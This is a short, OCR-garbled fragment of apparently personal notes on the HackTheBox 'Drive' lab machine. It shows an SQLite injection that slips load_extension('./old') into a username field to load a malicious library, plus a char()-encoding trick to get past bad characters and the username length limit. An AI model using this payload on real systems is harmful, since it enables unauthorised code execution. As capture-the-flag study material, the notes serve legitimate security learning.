 192.168.1.12 10.10.14.16 10.10.11.235 - Drive
❯ sqlite3 -line 'UPDATE accounts_customuser SET is_active=1 WHERE username="" + load_extension('./old') + "";'
1 "\\{/| '\n\0" <-- Badchars
❯ sqlite3
SQLite version 3.45.1 2024-01-30 16:01:20
Enter ".help" for usage hints.
Connected to a transient in-memory database.
Use ".open FILENAME" to reopen on a persistent database.
sqlite> select char(46,47,111,108,100);
./old
sqlite> .quit
❯ echo -n '"+load_extension(char(46,47,111,108,100))+"' | wc -c
43
2
~/Documents/HackTheBox/Linux/Drive/content ✔
I must not forget about
badchars !
My inyection, I pass on
the relative address
of my malicious file
I can use ther char()
function of sqlite3 to
not use special characters
I'm exceeding the maximum size of the username (40)